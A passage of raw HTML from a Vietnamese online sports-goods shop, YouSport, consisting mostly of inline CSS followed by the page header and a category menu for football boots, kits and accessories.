center;width: 100%;margin: 0;padding: 8px 10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/css/style.css" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/style.css" rel="stylesheet"><style type="text/css"> #warranty-returns-modal img { max-width: 100%; } .popup-zoom-image { display: none; position: fixed; z-index: 99999; width: 100%; overflow: hidden; background: #fff; top: 0; left: 0; } .popup-zoom-image .zoom-container { text-align: center; } .popup-zoom-image .zoom-container #image_zoom { height: 550px; } .popup-zoom-image .close-cube { position: absolute; margin: 0; top: 0; right: 0; z-index: 1; border-style: solid; border-width: 0 100px 100px 0;  border-color: transparent #d60c0c transparent transparent; } .popup-zoom-image .close-cube span.close { position: absolute; margin: 0; height: 40px; width: 40px; line-height: 40px; text-align: center; top: 10px; left: 50px; bottom: 0; right: 0; opacity: 1; font-size: 32px; color: #fff; cursor: pointer; } .popup-zoom-image .close-cube span i { color: #fff; } .popup-zoom-image .list_miniature { margin: 20px 0; float: left; } .popup-zoom-image .list_miniature ul { margin: 0; padding: 0; } .popup-zoom-image .list_miniature ul li { display: block; border: 1px solid #ccc; margin: 4px 0; } .popup-zoom-image .list_miniature ul li.active { border: 1px solid #e90000; } .popup-zoom-image .list_miniature ul li img { width: 100%; } .popup-zoom-image .zoom-container img:hover { cursor: zoom-out; } .warning-stock { padding: 5px; text-align: justify; } @media (max-width: 735px) { .popup-zoom-image .zoom-container img#image_zoom { width: 100%; height: auto; } .popup-zoom-image .list_miniature { position: absolute; bottom: 0; } .popup-zoom-image .list_miniature ul li { display: inline-block; } .popup-zoom-image .list_miniature ul li img { height: 30px; width: auto; } } </style><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i><br> Blog thể thao </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li><li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li>  </ul></div></div></div></li><li class="has-sub"><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li></ul></div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div 